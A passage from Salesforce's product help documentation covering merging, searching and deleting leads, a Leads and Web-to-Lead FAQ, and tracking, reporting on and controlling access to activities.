- **2.** Click **Find Duplicates**.
- **3.** Select up to three leads in the matching leads list that you want to merge.

Optionally, enter a new lead name or company and click **Search** to find another lead to merge. Salesforce performs a phrase search for matches in the Name and Company fields. It also considers an implied wildcard after any entry. Search results include matches for any fields you enter, so if you enter Bob Jones who works at Acme, search results include anyone named Bob Jones at any company and any lead with Acme as a company.

#### **4.** Click **Merge Leads**.

**Tip:** Click **Convert Lead** to quickly [convert the selected lead](#page-1261-1) into an existing account, opportunity, and contact.

- **5.** Select one lead as the "Master Record." Any data in hidden or read-only fields will be taken from the Master Record. However, administrators and users with the "Edit Read Only Fields" permission can manually select which read-only fields to retain. Note that hidden fields are not displayed during the merge.
- **6.** Select the fields that you want to retain from each record.

When there is conflicting data, the fields in the left column are preselected and the row is marked.

# **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view leads:

**•** "Read" on leads

To merge leads:

**•** "Delete" on leads

- **7.** Click the **Merge** button to complete the merge.
- **8.** Click **OK** to confirm.

# Notes About Merging Leads

- **•** Any related items from the duplicate leads, such as campaign or activity information, will be associated with the newly merged lead.
- **•** If you are merging duplicate leads that are members of different [campaigns](#page-1200-0), the campaign Member Status Updated date for each lead is retained and associated with the newly merged lead.
- **•** In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, any sharing rules are applied to the newly merged lead.
- **•** All discarded duplicate records are moved to the Recycle Bin.
- **•** The newly merged lead displays the Created By date from the oldest lead you are merging, and shows the merge date as the Modified By date.
- **•** In organizations that use divisions, the merged lead is assigned to the division of the Master Record, unless you select otherwise.
- The fields visible in the search results for duplicate leads and matching accounts, contacts, and opportunities are controlled by the search layouts for those types of records.
- **•** The master lead replaces the duplicate leads in all the requested meetings they were invited to. Also, all meeting messages written by the duplicate leads are automatically associated with the master lead. (Meeting messages appear on the requested meeting's Web page and are visible to all invitees.)
- **•** The master lead replaces the duplicate leads in all the scheduled meetings they were invited to. However, make sure to edit the event detail page and click **Add to Invitees** to add the new master lead to the meeting invitee list.

### SEE ALSO:

[Merging Duplicate Contacts](#page-1085-0) [Merging Duplicate Accounts](#page-1037-0)

# Searching for Leads

**1.** Enter your search terms in the sidebar or header search box.

#### **2.** Click **Search**.

If you're using local lead names, search finds matches for standard or local lead names.

**3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create a lead list view to find leads that match specific criteria.

SEE ALSO: [Leads Home](#page-1254-0)

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view leads:

**•** "Read" on leads

# Considerations for Deleting Leads

Know what happens to the records associated with the leads you delete.

When you delete a lead, the lead record moves to the Recycle Bin. Associated notes, attachments, and activities are deleted along with the lead. If you restore the lead, any associated notes, attachments, and activities are also restored.

# <span id="page-1268-1"></span>Tracking Potential Opportunities as Leads FAQs

# Leads FAQ

- **•** [What is a Lead?](#page-1268-0)
- **•** [What are the advantages of using leads?](#page-1269-0)
- **•** [Can I convert existing accounts or contacts into leads?](#page-1269-1)
- **•** [How many leads can we capture from our website?](#page-1269-2)
- **•** [What if my company reaches the limit for web-generated leads?](#page-1269-3)
- **•** [How do I specify which information to capture online?](#page-1270-0)
- **•** [Can I capture leads from multiple web pages?](#page-1270-1)
- **•** [How can our webmaster test the Web-to-Lead page?](#page-1270-2)
- **•** [Who owns new web-generated leads?](#page-1270-3)
- **•** [What status is assigned to web-generated leads?](#page-1270-4)
- **•** [How can I be sure that leads won't be lost?](#page-1271-0)
- <span id="page-1268-0"></span>**•** [How can I tell which of my leads are new?](#page-1271-1)
- **•** [What happens when I convert leads?](#page-1271-2)
- **•** [How are lead fields mapped to other fields during conversion?](#page-1271-3)

# What is a Lead?

Leads are people who are interested in your product and service. Converting leads to loyal customers will provide success within a business. By managing your leads in a systematic and structured way, you can increase both the numbers of leads you generate and how many leads you convert.

SEE ALSO: [Leads FAQ](#page-1268-1)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

Available in:

### **•** Group

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1269-0"></span>What are the advantages of using leads?

Using leads allows your company to maintain two separate lists - one for prospective customers and one for existing customers. You can store your prospects as leads, and then once a lead becomes qualified, you can convert it to an account, contact, and, optionally, an opportunity.

Leads are especially useful if your company has two separate teams - one that handles lead generation and mass marketing and one that handles sales. The lead generation team can concentrate their work on the Leads tab, and the opportunity team can use the Account, Contact, and Opportunity tabs.

<span id="page-1269-1"></span>SEE ALSO: [Leads FAQ](#page-1268-1)

# Can I convert existing accounts or contacts into leads?

No. As an alternative, create an opportunity for the account or contact. If you prefer to use a lead, create a report containing the accounts or contacts you want to convert into leads, export them, and then import them as leads.

<span id="page-1269-2"></span>SEE ALSO:

[Leads FAQ](#page-1268-1)

# How many leads can we capture from our website?

In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, you can capture up to 500 leads in a 24–hour period. If your organization exceeds its daily Web-to-Lead limit, the Default Lead Creator (specified in the Web-to-Lead setup page) receives an email containing the additional lead information. If your company regularly exceeds the Web-to-Lead limit, click **Help & Training** at the top of any page and select the My Cases tab to submit a request for a higher limit directly to Salesforce.

When your organization reaches the 24–hour limit, Salesforce stores additional requests in a pending request queue that contains both Web-to-Case and Web-to-Lead requests. The requests are submitted when the limit refreshes. The pending request queue has a limit of 50,000 combined requests. If your organization reaches the pending request limit, additional requests are rejected and not queued. Your administrator receives email notifications for the first five rejected submissions. Contact Salesforce Customer Support to change your organization's pending request limit.

<span id="page-1269-3"></span>SEE ALSO:

[Leads FAQ](#page-1268-1)

# What if my company reaches the limit for web-generated leads?

The daily limit for Web-to-Lead requests is 500. If your company generates more leads than the maximum allowed, the Default Lead Creator (specified in the Web-to-Lead setup page) will receive an email containing the captured information. Contact Customer Support if your company would like to generate over 500 Web-to-Lead requests per day.

SEE ALSO:

[Leads FAQ](#page-1268-1)

# <span id="page-1270-0"></span>How do I specify which information to capture online?

When you generate the HTML for your company's website, you can choose which standard or custom lead fields for which you want to gather information. You must create the custom lead fields prior to generating the HTML code. From Setup, enter *Web-to-Lead* in the Quick Find box, then select **Web-to-Lead** to set up this feature and generate the necessary HTML.

```
SEE ALSO:
```
[Leads FAQ](#page-1268-1)

# <span id="page-1270-1"></span>Can I capture leads from multiple web pages?

Yes. Insert the generated HTML code into the web pages from which you want to capture leads. Whenever someone submits information on any of those web pages, a lead will be created.

<span id="page-1270-2"></span>SEE ALSO:

[Leads FAQ](#page-1268-1)

# How can our webmaster test the Web-to-Lead page?

Add the following line to your Web-to-Lead page code if you want to see a debugging page when you submit the form. Don't forget to remove this line before releasing the Web-to-Lead page on your website.

<input type="hidden" name="debug" value="1">

<span id="page-1270-3"></span>SEE ALSO:

[Leads FAQ](#page-1268-1)

# Who owns new web-generated leads?

Your administrator can create a lead assignment rule to determine how web leads will be automatically assigned to different users or queues. In addition, your administrator must customize the Lead Settings to specify a Default Lead Owner to whom all web leads will be assigned if the assignment rule fails to locate an owner. If you do not use assignment rules, all web leads will be assigned to the Default Lead Creator (specified in the Web-to-Lead setup).

<span id="page-1270-4"></span>SEE ALSO:

[Leads FAQ](#page-1268-1)

# What status is assigned to web-generated leads?

All new web leads are marked with a status equal to the "default status" that your administrator selects when editing the Lead Status picklist values. In addition, web-generated leads are marked with the "Unread" flag; they have a check mark in the Unread column on the lead list views. When a user views or edits a new web lead, the lead is automatically set to "Read." This way you can easily locate all new leads using the My Unread Leads list view.

SEE ALSO: [Leads FAQ](#page-1268-1)

# <span id="page-1271-0"></span>How can I be sure that leads won't be lost?

The daily limit for Web-to-Lead requests is 500. If your organization exceeds its daily Web-to-Lead limit, the Default Lead Creator (specified in the Web-to-Lead setup page) receives an email containing the additional lead information.

If a new lead cannot be generated due to errors in your Web-to-Lead setup, Customer Support is notified so that we can assist you in correcting it.

Salesforce ensures that your leads won't be lost if they are submitted during a scheduled Salesforce downtime.

SEE ALSO:

<span id="page-1271-1"></span>[Leads FAQ](#page-1268-1)

# How can I tell which of my leads are new?

When a lead is assigned to you, either manually transferred, imported, or generated from the web, the lead is marked as "Unread," that is, it has a check mark in the Unread column on leads list views. To view your new leads, select the My Unread Leads list view on the Leads tab. When you view or edit an "Unread" lead, it is automatically marked as "Read."

<span id="page-1271-2"></span>SEE ALSO:

[Leads FAQ](#page-1268-1)

# What happens when I convert leads?

When you convert leads, Salesforce creates new accounts, contacts, and, opportunities using information from the leads you're converting. Salesforce moves any campaign members to the new contacts, and the leads become read-only records. If existing accounts and contacts share the same names as those specified on the leads, you can choose to update the existing accounts and contacts. Salesforce adds information from the lead into empty fields; Salesforce does not overwrite existing account and contact data.

All open and closed activities from the leads are attached to the accounts, contacts, and opportunities. You can assign the owner of the records, and schedule follow-up tasks. When you assign new owners, only the open activities are assigned to the new owner. If you have custom lead fields, that information can be inserted into custom account, contact, or opportunity fields. You can't view converted leads, but they appear in lead reports. Salesforce updates the Last Modified Date and Last Modified By system fields on converted leads when picklist values included on converted leads are changed.

<span id="page-1271-3"></span>SEE ALSO:

[Leads FAQ](#page-1268-1)

# How are lead fields mapped to other fields during conversion?

When you convert a lead, data in standard lead fields is transferred into standard account, contact, and opportunity fields. For custom lead fields, the data is mapped to custom account, contact, and opportunity fields as specified by your administrator.

Any standard lead picklist fields that are blank automatically inherit the default picklist value for accounts, contacts, and opportunities. If your organization uses record types, all records created during lead conversion adopt the default record type for the owner of the newly-created account, contact, and opportunity.

SEE ALSO: [Leads FAQ](#page-1268-1)

# Can I automatically email leads that come from my website?

Yes. You can create auto-response rules that will email these prospects using templates that vary based on criteria you set up.

SEE ALSO:

[Leads FAQ](#page-1268-1)

# Why can't I see the **Sharing** button on a record?

The **Sharing** button lets users grant other users access to a record beyond the organization-wide defaults or sharing rules. You can easily remove this access after it's no longer needed.

You have access to the **Sharing** button when your sharing model is either Private or Public Read Only for a type of record or related record. For example, the **Sharing** button may appear on an account even though your organization-wide default for accounts is Public Read/Write, if your organization-wide default for related opportunities is Public Read Only.

When the button is available on the page layout, administrators see the button on all records. Non-administrators see this button on records that only they own.

SEE ALSO:

[View and Display FAQ](#page-54-0)

# Managing Activities, Opportunities, and Products

# <span id="page-1272-0"></span>Plan and Track Meetings and Tasks

# **Activities**

Events and tasks are the engine of sales productivity. With Salesforce, you can be prepared for any meeting and know which task is your highest priority right now. Track meetings and tasks together in lists and reports to keep your finger on the pulse of all your leads, contacts, opportunities, accounts, and campaigns. Events and tasks also serve historical reporting purposes in Salesforce. Whether you're a manager delegating tasks, part of a sales team, or a sales rep who closes 50 deals a month, activities in Salesforce help you power through your day.

### IN THIS SECTION:

### [Track Events and Tasks Together](#page-1273-0)

Activities in Salesforce are your events, your tasks, calls you've made, and emails you've sent. Salesforce gives you multiple ways to track your activities together, for a more accurate picture of your progress on deals and accounts.

#### [Next Steps and Past Activity](#page-1275-0)

See at a glance what just happened and what to do next on the deals and accounts that you're working on.

### [Considerations for Using Activities](#page-1277-0)

Keep in mind these considerations for using activities, including the use of Shared Activities to represent activity relationships more accurately, choosing a primary contact, roll-up of activities to parent records, and what the Last Activity date represents.

#### [Activities Reporting](#page-1278-0)

You can run various reports to get insight into the progress and history of accounts and deals. If your administrator has enabled Shared Activities, you can run certain standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.

#### [Access to Activities](#page-1281-0)

Know who can view, create, and delete events and tasks, and when they have access. Calendar sharing and access are controlled separately from access to individual activities.

#### [Activity Reminders in Salesforce Classic](#page-1282-0)

Salesforce displays event and task reminders in a small browser window. When you log in to Salesforce in Salesforce Classic, if any reminders have been triggered since the last time you logged in, a sound plays and the reminder window opens. The reminder window also opens whenever a reminder is triggered while you're logged in and using Salesforce Classic. Salesforce displays reminders according to certain default settings; you can customize reminders in your personal settings.

#### [Archived Activities](#page-1284-0)

Salesforce archives certain events and tasks every Saturday at approximately 5:00 AM Greenwich Mean Time (GMT). You can view archived activities in certain locations in Salesforce.

<span id="page-1273-0"></span>SEE ALSO: [Events and Calendars](#page-1284-1) [Tasks](#page-1306-0)

# Track Events and Tasks Together

Activities in Salesforce are your events, your tasks, calls you've made, and emails you've sent. Salesforce gives you multiple ways to track your activities together, for a more accurate picture of your progress on deals and accounts.

#### IN THIS SECTION:

[Track Events and Tasks Together in Lightning Experience](#page-1274-0) You can track events and tasks in the activity timeline and in reports.

#### [Track Events and Tasks Together in Salesforce Classic](#page-1274-1)

You can track events and tasks—collectively, activities—in lists, calendars, and reports. For example, track all the activities on an account to get a complete picture of the preparation, follow-up, past and future meetings, and other planned and completed work associated with the account. Events and tasks share many standard fields, such as subject, contact name, and related record.

# <span id="page-1274-0"></span>Track Events and Tasks Together in Lightning Experience

You can track events and tasks in the activity timeline and in reports.

**•** Use the activity timeline.

The activity timeline shows you your open tasks, upcoming meetings, and past activity on an opportunity, a lead, an account, or a contact. Always know what to do next on each deal that you're working on, and see at a glance what's already happened.

**•** Use the Opportunity Board or Lead Board.

The Board displays a yellow triangle on opportunities and leads for which you have no scheduled meetings or tasks. Get the deal moving by clicking the triangle to create an activity.

**•** Use activities reports.

You can run various reports to get insight into the progress and history of accounts and deals. If your administrator has enabled Shared Activities, you can run certain standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.

# <span id="page-1274-1"></span>Track Events and Tasks Together in Salesforce Classic

You can track events and tasks—collectively, activities—in lists, calendars, and reports. For example, track all the activities on an account to get a complete picture of the preparation, follow-up, past and future meetings, and other planned and completed work associated with the account. Events and tasks share many standard fields, such as subject, contact name, and related record.

### Activities List Views

Salesforce provides several list views of activities. You can also define your own.

#### **All Activities**

Shows events and tasks that you can view. In Personal Edition, the All Activities list view shows all of your activities.

#### **My Activities**

Shows events and tasks that you own.

### **My Delegated Activities**

Shows activities that you created but that are owned by someone else.

Note: Assigning multiple Salesforce users to an event or task is like delegating that activity to those users. The My Delegated Activities list view also shows activities for all assignees, even if you still own that activity. In the list view, the invited user appears as the person assigned to the activity, but the activity's detail page shows you as the assignee.

#### **My Team's Activities**

Shows activities owned by users who report to you in the role hierarchy. For your convenience, your team's activities are converted to your time zone.

### EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### USER PERMISSIONS

To create tasks and log calls **•** "Edit Tasks"

- To create events
- **•** "Edit Events"

To send email

**•** "Send Email"

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

### USER PERMISSIONS

To create tasks and log calls

- **•** "Edit Tasks"
- To create events
- **•** "Edit Events"

#### To send email

**•** "Send Email"

# Other Lists of Activities

#### **Open Activities Related List**

The Open Activities related list on a record displays all future events and open tasks related to a record.

#### **Activity History Related List**

The Activity History related list of a record displays all completed tasks, logged phone calls, saved interaction logs, expired events, outbound email, mass email, email added from Microsoft® Outlook®, and merged documents for the record and its associated records.

#### **Console Tab**

The Console tab lets you find, view, and edit activities and their related records on one screen.

#### Activities Reports

#### **Standard and Custom Activities Reports**

You can run various reports to get insight into the progress and history of accounts and deals. If your administrator has enabled Shared Activities, you can run certain standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.

# <span id="page-1275-0"></span>Next Steps and Past Activity

See at a glance what just happened and what to do next on the deals and accounts that you're working on.

#### IN THIS SECTION:

#### [Manage Work and View Past Activity in Lightning Experience](#page-1276-0)

The activity timeline shows you your open tasks, upcoming meetings, and past activity on an opportunity, a lead, an account, or a contact. Always know what to do next on each deal that you're working on, and see at a glance what's already happened.

#### [Work on Open Activities and View Activity History in Salesforce Classic](#page-1276-1)

Open Activities and Activity History tell you at a glance what just happened and what to do next on the deals and accounts that you're working on. Use the buttons and links next to these related lists to keep them current: create a task, request a meeting or an update from a contact, log a call, or send the contact an email. If you use person accounts, you can enter them in either the Name or the Related To field of an event or a task.

# <span id="page-1276-0"></span>Manage Work and View Past Activity in Lightning Experience

The activity timeline shows you your open tasks, upcoming meetings, and past activity on an opportunity, a lead, an account, or a contact. Always know what to do next on each deal that you're working on, and see at a glance what's already happened.

**•** Take the next steps on a deal or account.

Use Next Steps to manage open tasks and preview upcoming meetings. Add tasks and meetings using the composer above the activity timeline. Activities that you add to the timeline appear automatically on the opportunity, lead, or other record you're working with. Your activities also appear under Next Steps for other related records. Suppose that you add a task on an opportunity: The task also appears on the contact related to the opportunity. Update tasks under Next Steps, or mark them done.

- $\triangledown$  Note: You can eliminate a contact or a record on a task without deleting the entire task. For example, suppose that a task is related to Contact A and Contact B, and you want to relate it only to Contact A. Rather than deleting the task, just remove Contact B from the Name field.
- **•** View past activity.

<span id="page-1276-1"></span>Past Activity shows you your past meetings, calls that you've logged, and emails that you've sent using the composer. Like the items under Next Steps, items under Past Activity appear on other related records.

# Work on Open Activities and View Activity History in Salesforce Classic

Open Activities and Activity History tell you at a glance what just happened and what to do next on the deals and accounts that you're working on. Use the buttons and links next to these related lists to keep them current: create a task, request a meeting or an update from a contact, log a call, or send the contact an email. If you use person accounts, you can enter them in either the Name or the Related To field of an event or a task.

### Open Activities

The Open Activities related list shows you open tasks, future events, and requested meetings related to other records. For example, if an upcoming meeting on your calendar is related to a contact, that event is displayed in the Open Activities related list of the contact and the account that the contact is related to.

Use Open Activities to do the following:

- **•** Create events and tasks that are automatically related to the record
- Request a meeting with a contact (**are** denotes a meeting request that's emailed to a contact)
- **•** Ask a contact for an update
- **•** Edit, close, or delete activities on the list

You can send meeting requests and requests for updates to a contact, a lead, or a person account.

### Activity History

The Activity History related list shows you all completed tasks, logged phone calls, saved interaction logs, expired events, outbound email, mass email, email that's added from Microsoft® Outlook®, and merged documents for the record and its associated records. For

### EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

### USER PERMISSIONS

To create tasks and log calls **•** "Edit Tasks"

- To create events
- **•** "Edit Events"

To send email

**•** "Send Email"

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# USER PERMISSIONS

To create tasks and log calls

- **•** "Edit Tasks"
- To create events
- **•** "Edit Events"

To send email

**•** "Send Email"

example, suppose you've just completed a task related to a contact. That task is displayed in the Activity History related list of the contact and the account that the contact is related to.

Use Activity History to do the following:

#### **Log a Call**

Note the results of an unplanned phone call, and schedule a follow-up task. The call appears as a completed task under Activity History, and the task appears under Open Activities.

#### **Mail Merge**

Generate personalized documents by using data and Microsoft Word templates that your administrator provides. You can choose whether to show the merged document under Activity History. This button isn't available on all types of records.

#### **Send an Email**

Send an email to a contact, and relate the email to the contact and the corresponding account, opportunity, case, or custom object. If the subject is longer than 100 characters, it is truncated with ellipses (...). This button isn't available on all types of records.

#### **Send Gmail**

Send an email to a contact from your Gmail account. If you don't see this link, ask your Salesforce admin to enable Gmail Buttons and Links. If the Gmail to Salesforce feature is also enabled, the email that you send appears under Activity History on the contact or lead record.

#### **Request Update**

Send an email to a contact to request updated contact information. You can update your contact record when you receive the response. This email and mass Stay-in-Touch emails appear under Activity History.

#### **View All**

Display a printable view of the activity history for the record, if the record has activity history.

#### **Choose Whether to Display Activity in Self-Service Portal**

If your organization has added the Case Activities related list to the View Cases page layout in the Self-Service portal, and you've set the field-level security to visible for the Visible in Self-Service checkbox on activities, you have the following options for each activity.

- <span id="page-1277-0"></span>• **Make Public**: Display a completed activity under Activity History on the case in the Self-Service portal.
- **Make Private**: Hide a completed activity under Activity History on the case in the Self-Service portal.

# Considerations for Using Activities

Keep in mind these considerations for using activities, including the use of Shared Activities to represent activity relationships more accurately, choosing a primary contact, roll-up of activities to parent records, and what the Last Activity date represents.

### **Activity Relationships Give You a More Accurate Picture of Activity on Your Contacts, Accounts, Leads, and Opportunities**

By letting you relate different objects to one another, Salesforce helps you understand and use your data. For example, when you create a task, you can relate it to both a company and one or more people at the company. Then Salesforce displays the task together with the company and your contacts there in related lists and reports.

On the detail page for each contact, you see related events and tasks in the Open Activities and Activity History related lists alongside other contact details. Conversely, on the detail page for an event or a task, you see the names of all contacts related to that activity, alongside other details. If you don't see the names of all the contacts that you've related to a task, ask your Salesforce admin to add the Name related list to the activity detail page layouts.

# EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **You Choose a Primary Contact on an Activity**

If your Salesforce admin enables Shared Activities, you can relate each event or task to up to 50 contacts. You designate one contact as the primary contact on the activity. Without Shared Activities, you can relate each event or task to one contact.

If you delete the primary contact, the next contact on the activity's related list becomes the new primary contact. If that's not the primary contact you want, you can edit the activity to select another. Lists and reports display primary and secondary contacts differently.

### **Activities Roll Up to Parent Records**

Suppose that you create an activity and relate it to an account and a contact. If that contact is related to a different account, the activity rolls up to the contact's parent account. For example:

- **•** The "Sales Rep Call" task is related directly to the Global Media account and also to the contact Ron Dean.
- **•** Ron Dean's parent account is HiTech Solutions.
- **•** The "Sales Rep Call" task appears in the Global Media account details and also in the HiTech Solutions account details.

### **Last Activity Date Shows Recent Meetings and Tasks**

The Last Activity date in activities related lists and reports represents the last time someone in your organization took action on an account or a contact. It's either the date and time of the most recent event or the due date of the most recently closed task related to the account or contact.

Because activities roll up through related records, the Last Activity date on an account or a contact can represent an activity that's related to a different record and not to the account or contact directly. For example, suppose that you have an opportunity related to an account: The Last Activity date shown for the account can represent a meeting related to the opportunity rather than the account.

If your Salesforce admin has enabled Shared Activities, the contact's Last Activity date is based on the latest activity in which the contact is a primary contact. For example:

- **•** Jane is a contact who is related to two tasks.
- **•** Jane is not the primary contact for the first task, which has a due date of November 30.
- Jane *is* the primary contact for the other task, which has a due date of November 15.
- <span id="page-1278-0"></span>**•** The Last Activity date is November 15, because that's the most recent task due date for which Jane is the primary contact.

# Activities Reporting

You can run various reports to get insight into the progress and history of accounts and deals. If your administrator has enabled Shared Activities, you can run certain standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.

#### IN THIS SECTION:

#### [Reports That You Can Run on Activities](#page-1279-0)

Run standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.

### [Report on Sales Reps' Meetings with Customers](#page-1280-0)

Let's say that, as a sales manager, you want more insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

# EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-1279-0"></span>Reports That You Can Run on Activities

Run standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.



# EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### <span id="page-1280-0"></span>Report on Sales Reps' Meetings with Customers

Let's say that, as a sales manager, you want more insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

- **1.** Create a custom report type.
	- **a.** For Primary Object, choose **Users**.
	- **b.** Complete the remaining required fields: label, description, and category.
	- **c.** Click **Next**.
- **2.** Define a relationship between activities and users.
	- **a.** Relate the Activity Relationships object to the Users object.
	- **b.** Click **Save**.
- **3.** Define default fields to appear in reports of this type.
	- **a.** In the Fields Available for Reports section, click **Edit Layout**.
	- **b.** Add the following Activity Relationships fields to the layout for reports of this type: Date, Subject, Name, Related To, Relation Count. Change the label for the Name field to Contact and for the Related To field to Opportunity.
	- **c.** For each field, check the option to display the field by default.
	- **d.** Click **Save**.
- **4.** Create a report.
	- **a.** In the Reports tab, find and select the report type that you created in steps 1-3.
	- **b.** Choose **Summary Format**. Create a grouping by Full Name.
	- **c.** Run and save the report.

You now have a report that you can use to help your sales teams optimize the time that they spend with customers.

 $\mathbb{Z}$ Note: If you haven't enabled Shared Activities, then custom reports based on activity relationships don't include event organizers along with invitees, and they don't show events to which no one has been invited.

#### SEE ALSO:

[Create a Custom Report Type](#page-394-0) [Design the Field Layout for Reports Created From Your Custom Report Type](#page-396-0) [Create a Report](#page-3450-0) [Creating a Custom Report](#page-3451-0)



Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

- **•** "Create and Customize Reports"
	- AND
	- "Report Builder"

To view activities owned by you and users below you in the role hierarchy:

- **•** No permissions needed
- To view all activities:
- **•** "View All Data"

# <span id="page-1281-0"></span>Access to Activities

Know who can view, create, and delete events and tasks, and when they have access. Calendar sharing and access are controlled separately from access to individual activities.

Watch a Demo: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Several kinds of settings affect your access to events and tasks owned by others in your Salesforce org.

#### **Role**

You have access to view and edit your own activities plus activities assigned to people below you in the role hierarchy of your Salesforce org.

#### **Permissions**

People with the "View All Data" permission can view all activities.

### **Sharing Model**

When the activity sharing model is "Controlled By Parent," people with "View All" permission for the type of object on the related record can view the activity.

#### Important: ∩

- **•** Suppose you relate one or more contacts to an activity that other people can view. Those people can view the activity along with the name, account name, and title of each contact you relate to the activity—regardless of whether they can otherwise view that information.
- An event with the Private checkbox selected is accessible only by the person assigned to the event.

Example: You can view an activity when one of the following applies:

- **•** You're assigned to the activity
- **•** You're above the user assigned to the activity in the role hierarchy
- **•** You have at least read access to the record to which the activity is related
- **•** You have the "View All Data" permission
- **•** You have the "View All" object-level permission for at least one contact and the related opportunity, account or case, and Shared Activities is enabled
- **•** You have the "View All" object-level permission for the related opportunity or account, where the sharing model applied to the record is "Controlled By Parent", and Shared Activities isn't enabled

You can edit or delete an activity (in Salesforce Classic only) when the following applies:

**•** You have the "Edit Tasks" and "Edit Events" permissions

AND

- **•** You're assigned to the activity, or
- **•** You're above the user assigned to the activity in the role hierarchy, or
- **•** You have the "Modify All" object-level permission in the related record, where the record's sharing model is "Controlled By Parent." (with Shared Activities enabled, you need the "Modify All" object-level permission for at least one contact and the related record), or

